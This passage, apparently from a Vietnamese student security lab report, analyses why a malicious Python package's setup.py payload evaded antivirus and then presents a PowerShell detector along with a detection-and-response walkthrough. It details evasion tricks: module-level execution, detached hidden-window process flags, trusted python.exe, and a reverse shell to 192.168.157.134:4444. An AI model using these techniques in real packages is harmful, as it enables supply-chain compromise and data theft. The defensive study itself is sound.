Ngoài ra, thao tác pip install là hành vi bình thường trong quá trình phát triển phần mềm. Nếu AV chặn toàn bộ hoạt động cài package hoặc toàn bộ script Python có dùng socket, subprocess, urllib thì sẽ tạo ra rất nhiều cảnh báo sai. Do đó, trong thực tế, AV thường cần thêm ngữ cảnh hành vi để kết luận một tiến trình Python là độc hại.
Lý do 3: Payload CPython/subprocess không đi qua PowerShell script engine, nên không được AMSI kiểm tra theo cùng cách như PowerShell script
AMSI thường phát huy tác dụng rõ nhất với các script engine như PowerShell hoặc các đoạn script được thực thi động. Trong PoC này, payload chủ yếu chạy qua CPython và tạo tiến trình lệnh bằng subprocess.Popen(). Vì vậy, nội dung lệnh không nhất thiết được quan sát theo cùng cách như khi chạy PowerShell script trực tiếp.
Nói cách khác, payload không dựa vào PowerShell hoặc các đoạn script động dễ bị AMSI kiểm tra, mà thực thi thông qua Python interpreter và Win32 process creation thông thường. Điều này giúp hành vi khó bị phát hiện hơn nếu Defender chỉ dựa vào các điểm giám sát script phổ biến. Tuy nhiên, cần nhấn mạnh rằng AMSI không phải cơ chế phòng thủ duy nhất; EDR hoặc ASR rule vẫn có thể phát hiện nếu được cấu hình chặt chẽ.
Lý do 4: Detached Process — Tiến trình ẩn không có cửa sổ
Trong setup.py, payload được spawn thành một tiến trình Python riêng, tách khỏi tiến trình pip ban đầu. Nhờ đó, sau khi pip install hoàn tất, tiến trình độc lập này vẫn có thể tiếp tục chạy ngầm. Đây là lý do trong phần ứng phó, dù victim đã pip uninstall package, detector vẫn còn phát hiện các PID python.exe đang kết nối về máy attacker.
Các flag được sử dụng có tác dụng giảm khả năng người dùng nhận thấy bất thường trên giao diện:
Flag Windows | Tác dụng thực tế
DETACHED_PROCESS (0x00000008) | Tách tiến trình con khỏi console của pip, giúp tiến trình không phụ thuộc vào cửa sổ pip ban đầu.
CREATE_NO_WINDOW (0x08000000) | Không tạo cửa sổ console mới, nên người dùng không thấy cửa sổ cmd/terminal bật lên.
start_new_session=True | Tạo phiên xử lý riêng, giúp tiến trình con tồn tại độc lập hơn với tiến trình cha.
daemon=False (threading) | Thread không phải daemon, nên có thể tiếp tục tồn tại trong tiến trình Python đang chạy.

Task Manager chỉ thấy python.exe đang chạy — không có gì bất thường về tên, không có cửa sổ nào xuất hiện. Người dùng không biết có gì đang xảy ra ngầm.
Điểm quan trọng ở đây là: cơ chế này không làm payload vô hình trước hệ thống, vì tiến trình python.exe vẫn xuất hiện trong Get-Process và vẫn có kết nối mạng có thể bị detector phát hiện. Tuy nhiên, nó làm giảm dấu hiệu trực quan đối với người dùng thông thường.
Lý do 5: Signature-based Detection là hàng rào chính
Payload sử dụng các thư viện chuẩn của Python như socket, subprocess, urllib và ssl. Đây đều là thư viện hợp pháp, xuất hiện rất nhiều trong các script quản trị hệ thống, script tự động hóa hoặc công cụ developer. Vì vậy, nếu chỉ nhìn từng API riêng lẻ, AV khó kết luận ngay đó là mã độc.
Trong PoC này, điểm nguy hiểm không nằm ở một dòng lệnh đơn lẻ, mà nằm ở chuỗi hành vi kết hợp: pip install package → setup.py kích hoạt module-level execution → python.exe chạy ngầm → tạo kết nối outbound về attacker → gửi dữ liệu và duy trì reverse shell. Do đó, cách phát hiện phù hợp hơn là behavioral detection: giám sát tiến trình, kết nối mạng, parent-child process và Registry Run key, thay vì chỉ dựa vào quét file tĩnh.
Thừa nhận giới hạn về kỹ thuật evasion
Cần phân biệt rõ: payload này tránh bị phát hiện trong môi trường thử nghiệm chủ yếu nhờ đặc điểm tự nhiên của Python ecosystem: trusted interpreter, package archive, standard library và hành vi pip install quen thuộc. Nhóm không triển khai các kỹ thuật evasion nâng cao như obfuscation, string encryption, anti-debug, anti-sandbox hoặc delayed execution phức tạp. Vì vậy, kết quả này nên được hiểu là bằng chứng thực nghiệm trong lab, không phải khẳng định payload có thể vượt qua mọi cấu hình Windows Defender, EDR hoặc hệ thống giám sát doanh nghiệp.

B.2 — Tổng hợp kỹ thuật evasion
Kỹ thuật | Cơ chế
Trusted Process python.exe | Payload chạy qua Python interpreter hợp pháp, dễ lẫn với hoạt động developer bình thường.
No binary dropper | Không tạo file malware.exe; mã nằm trong package .tar.gz và chạy qua pip install.
Module-level execution | growl() được gọi trước setup(), nên khi pip xử lý setup.py, payload có thể được kích hoạt.
Detached process | creationflags=0x00000008 | 0x08000000 giúp tiến trình Python tách khỏi pip và không hiện cửa sổ console.
Không dùng PowerShell làm trigger chính | Payload chạy qua CPython và subprocess.Popen(), không phụ thuộc vào PowerShell script trực tiếp.
Dùng thư viện chuẩn Python | socket, urllib, ssl, subprocess đều là module hợp pháp nên khó kết luận độc hại nếu chỉ quét tĩnh.
Archive package .tar.gz | Artifact có cấu trúc giống package Python bình thường, dễ bị bỏ sót nếu AV không phân tích sâu nội dung package.
Nhận xét tổng hợp về khả năng Evasion
Nhìn vào bảng tổng hợp, có thể thấy payload tránh bị phát hiện trong môi trường thử nghiệm không phải vì sử dụng kỹ thuật che giấu quá phức tạp, mà chủ yếu vì nó tận dụng đặc điểm hợp pháp của hệ sinh thái Python. Payload được kích hoạt thông qua pip install, chạy bằng python.exe, sử dụng các thư viện chuẩn và không tạo file .exe độc lập. Những yếu tố này khiến hành vi độc hại dễ bị lẫn với hoạt động bình thường của developer.
Điểm đáng chú ý nhất nằm ở cơ chế module-level execution trong setup.py. Hàm growl() được gọi ngay khi pip xử lý file setup.py, sau đó spawn tiến trình Python riêng bằng các Windows creation flags dạng hex: 0x00000008 | 0x08000000, tương ứng với DETACHED_PROCESS và CREATE_NO_WINDOW. Nhờ đó, payload có thể tiếp tục chạy ngầm sau khi quá trình cài đặt kết thúc và không hiển thị cửa sổ bất thường cho người dùng.
Tuy nhiên, cần nhấn mạnh rằng đây không phải là evasion nâng cao theo kiểu malware chuyên nghiệp. PoC chưa triển khai các kỹ thuật như obfuscation, string encryption, anti-debug, anti-sandbox, delayed execution phức tạp hoặc C2 qua hạ tầng hợp pháp. Vì vậy, kết quả này nên được hiểu là bằng chứng thực nghiệm trong môi trường lab: với cấu hình Defender hiện tại, payload chưa bị phát hiện bởi quét tĩnh/Full Scan, nhưng vẫn để lại dấu hiệu hành vi rõ ràng như tiến trình python.exe kết nối outbound về 192.168.157.134:4444, có thể bị phát hiện bằng detector ở Phần C.

B.3 — Đánh giá khả năng Evasion diện rộng qua VirusTotal
Nhóm upload artifact safe-demo-pkg-1.2.tar.gz lên VirusTotal để tham khảo tỷ lệ phát hiện trong môi trường quét tĩnh đa engine. Kết quả 4/62 engine phát hiện cho thấy artifact có tỷ lệ phát hiện thấp tại thời điểm kiểm tra. Kết quả này không chứng minh payload vượt qua mọi AV/EDR trong thực tế, nhưng củng cố nhận định rằng Python package archive có thể bị nhiều engine bỏ lọt nếu chỉ dựa vào quét tĩnh.
Phân tích kết quả:
- Nguyên nhân 4 AV phát hiện: Các trình diệt virus như Avast, AVG, Huorong nhận diện gói tin dựa trên phân tích Heuristic tĩnh (Python:ReverseShell-AH). Do PoC của nhóm không sử dụng kỹ thuật làm rối mã (obfuscation), các engine này đã quét thấy các hàm tạo shell (socket, subprocess) bên trong mã nguồn Python nên đã gắn cờ nghi ngờ.
- Sự nguy hiểm của Supply Chain Attack (Lý do 58 AV bỏ lọt): Mặc dù mã nguồn ở dạng plaintext, nhưng việc đóng gói dưới chuẩn phân phối .tar.gz của Python và thực thi thông qua công cụ hợp pháp pip (kỹ thuật Living off the Land) đã giúp payload dễ dàng qua mặt các cơ chế quét Signature-based truyền thống của 93.5% các AV còn lại.
Kết luận: Thực nghiệm này chứng minh rõ ràng yêu cầu của Phần B. Mã độc chuỗi cung ứng cực kỳ nguy hiểm vì nó nhắm vào điểm mù của các phần mềm diệt virus Endpoint. Để phòng thủ hiệu quả, hệ thống không thể chỉ dựa vào AV quét file tĩnh, mà bắt buộc phải có các công cụ giám sát hành vi tiến trình và mạng (Detector) như nhóm đã xây dựng ở Phần C.


IV. PHẦN C — DETECTOR: CÔNG CỤ PHÁT HIỆN (4.0 điểm)

C.1 — Mục tiêu và thiết kế Detector
Sau khi hoàn tất PoC tấn công, nhóm xây dựng script PowerShell detector.ps1 đặt tại C:\S04Demo. Mục tiêu: giám sát thời gian thực các hành vi bất thường của tiến trình Python — phát hiện kết nối outbound về IP không thuộc whitelist.

Detector code đầy đủ:
#Requires -RunAsAdministrator
$logFile = "C:\S04Demo\detector_audit.log"
Write-Host "--- S04 ADVANCED BEHAVIORAL DETECTOR IS RUNNING ---" -ForegroundColor Cyan

# Whitelist: PyPI CDN (Fastly 151.101.x.x), localhost
$WhitelistIPs = @("151.101.", "127.0.0.1", "::1")
$ReportedConnections = @() # Chống spam cảnh báo trùng lặp
$isSystemClear = $false

while($true) {
$timestamp = Get-Date -Format "HH:mm:ss"
$network = Get-NetTCPConnection -State Established -ErrorAction SilentlyContinue | Where-Object {
try {
$proc = Get-Process -Id $_.OwningProcess -ErrorAction SilentlyContinue
$isPython = $proc.ProcessName -match "python" # Bắt python, python3, pythonw...
$remoteIP = $_.RemoteAddress
$isWhitelisted = $false
foreach ($ip in $WhitelistIPs) {
if ($remoteIP -like "$ip*") { $isWhitelisted = $true }
}
return ($isPython -and -not $isWhitelisted)
} catch { return $false }
}
if ($network) {
$isSystemClear = $false
foreach ($conn in $network) {
$procId = $conn.OwningProcess
$remote = $conn.RemoteAddress
$connectionKey = "$procId-$remote"
if ($ReportedConnections -notcontains $connectionKey) {
$proc = Get-Process -Id $procId
Write-Host "[$timestamp] ALERT: Suspicious Python Outbound!" -ForegroundColor Red
Write-Host "[!] PID: $procId | Path: $($proc.Path) | Remote: $remote" -ForegroundColor Yellow
$ReportedConnections += $connectionKey
"[$timestamp] ALERT: PID $procId -> $remote | $($proc.Path)" | Out-File $logFile -Append
}
}
} else {
if (-not $isSystemClear) {
Write-Host "[$timestamp] System Clear: No active threats detected." -ForegroundColor Green
$isSystemClear = $true
$ReportedConnections = @() # Reset để sẵn sàng cho đợt tấn công mới
}
}
Start-Sleep -Seconds 3
}

C.2 — Giới hạn của detector và hướng cải tiến
Sau khi hoàn thành, nhóm tự đánh giá các điểm yếu còn tồn tại:

Hạn chế | Giải thích & Hướng khắc phục
False positive có thể xảy ra | Python kết nối các domain hợp pháp khác (github.com, conda.io...) ngoài PyPI CDN đã whitelist → vẫn bị flag. Cần mở rộng whitelist hoặc dùng DNS-based filtering.
Dễ bypass nếu đổi tên file | ProcessName -match 'python' không bắt được nếu attacker dùng PyInstaller (bundled .exe) hoặc rename binary. Cần kiểm tra thêm đường dẫn và chữ ký số.
Polling 3 giây = detection gap | Attacker có 3 giây tự do trước mỗi lần check. Giải pháp tốt hơn: ETW (Event Tracing for Windows) hoặc WMI event subscription — event-driven thay vì polling.
Cần quyền Administrator | Get-NetTCPConnection và Get-Process cần elevated privilege. Ghi rõ yêu cầu: chạy PowerShell as Administrator.

C.3 — Cách chạy Detector và kết quả phát hiện
# Bước 1: Mở PowerShell
# Bước 2: Cho phép chạy script trong phiên hiện tại
Set-ExecutionPolicy Bypass -Scope Process
# Chọn Y khi được hỏi
# Bước 3: Gọi script
C:\S04Demo\detector.ps1


Khi chạy detector trong thời điểm payload đang hoạt động, script phát hiện thành công các tiến trình python.exe đang duy trì kết nối mạng bất thường ra ngoài. Cụ thể, detector ghi nhận nhiều cảnh báo “Suspicious Python Outbound Connection”, trong đó tiến trình Python tại đường dẫn C:\Users\Hong Quan\AppData\Local\Programs\Python\Python312\python.exe đang thiết lập kết nối ESTABLISHED về địa chỉ 192.168.157.134:4444.
Kết quả này cho thấy detector đã quan sát đúng IOC tương ứng với kịch bản PoC: tiến trình Python hợp pháp nhưng có hành vi outbound bất thường về máy Attacker. Việc hiển thị đầy đủ PID, đường dẫn file thực thi và địa chỉ IP/port đích giúp analyst có đủ thông tin để xác định tiến trình nghi vấn và tiến hành bước ứng phó tiếp theo như kiểm tra process, kill PID hoặc đối chiếu log mạng.


C.4 — Demo vòng đời: Phát hiện → Ứng phó → Xác nhận
Bước | Thao tác và kết quả quan sát
1. Detector phát hiện | Chạy C:\S04Demo\detector.ps1, detector hiển thị cảnh báo Suspicious Python Outbound Connection. Kết quả phát hiện 3 tiến trình python.exe nghi vấn gồm PID 6108, 5068 và 5040, cùng kết nối ESTABLISHED về 192.168.157.134:4444.
2. Victim gỡ package | Victim chạy pip uninstall safe-demo-pkg -y và package safe-demo-pkg-1.2 được gỡ thành công khỏi môi trường Python. Khi chạy lại lệnh uninstall, pip báo Package(s) not found, xác nhận package đã bị xóa khỏi site-packages.
3. Chạy lại Detector | Sau khi gỡ package, detector vẫn tiếp tục phát hiện các PID 6108, 5068 và 5040 đang kết nối về 192.168.157.134:4444. Điều này chứng minh pip uninstall chỉ xóa package, nhưng không tự động dừng các tiến trình Python đã được spawn trước đó.
4. Xem Get-Process | Lệnh Get-Process cho thấy các tiến trình python với PID 5040, 5068 và 6108 vẫn còn tồn tại trong hệ thống. Đây là bằng chứng rằng payload đã tách khỏi tiến trình cài đặt ban đầu và tiếp tục chạy ngầm sau khi package bị gỡ.
5. Kill tiến trình | Victim dùng Stop-Process -Id 6108 -Force, Stop-Process -Id 5068 -Force và Stop-Process -Id 5040 -Force để buộc dừng toàn bộ tiến trình Python nghi vấn. Đây là bước ứng phó cần thiết để cắt kết nối C2 đang hoạt động.
6. Xác nhận phía Attacker | Trên máy Attacker, reverse shell bị ngắt kết nối sau khi các tiến trình Python bị kill. Tuy nhiên, container C2 exfil vẫn giữ lại dữ liệu đã loot trong log, chứng minh rằng việc kill tiến trình chỉ dừng kết nối hiện tại, không thể hoàn tác dữ liệu đã bị gửi ra ngoài trước đó.
7. Chạy lại Detector | Sau khi kill toàn bộ PID nghi vấn, chạy lại detector cho kết quả System Clear: No active threats detected. System is safe. Điều này xác nhận không còn kết nối Python outbound đáng ngờ và hệ thống đã được làm sạch ở mức tiến trình đang chạy.
1. Detector phát hiện

2. Victim gỡ package
3. Chạy lại Detector 

4.Xem Get-Process

5. Kill tiến trình

6. Xác nhận phía Attacker
Shell đã bị thoát 
Còn kênh C2 vẫn giữ được thông tin đã loot


7. Chạy lại Detector


Bài học quan trọng: pip uninstall ≠ dừng malware
Gỡ cài đặt package (pip uninstall) CHỈ xóa file khỏi site-packages — không kill tiến trình đang chạy. Tiến trình Python detached hoàn toàn độc lập với package. Đây là lý do EDR tool phải theo dõi process tree, không chỉ file system. Ngoài ra, dù tiến trình đã bị kill, dữ liệu đã bị exfiltrate vẫn nằm trên C2 server của attacker — thiệt hại đã xảy ra không thể hoàn tác.

V. KẾT LUẬN

5.1 — Những gì nhóm đã chứng minh được
- Supply chain attack không cần exploit hay kỹ thuật cao — chỉ cần đặt code độc hại vào đúng điểm tin tưởng: package dependency
- Module-level execution trong setup.py là vector tấn công mạnh: pip chỉ cần chạm vào file để đọc metadata là payload kích hoạt — victim không cần làm gì thêm
- Living off the Land (python.exe) bypass signature-based AV hiệu quả — Defender Full Scan 34 phút không phát hiện
- True exfiltration (T1041) khác với local staging (T1074) — dữ liệu rời khỏi máy victim tự động, attacker không cần thêm thao tác
- pip uninstall không đủ dừng malware — cần kill tiến trình, và exfiltration đã xảy ra là không thể hoàn tác
- Detector có thể phát hiện được IOC qua network monitoring — nhưng cần whitelist đúng để tránh false positive

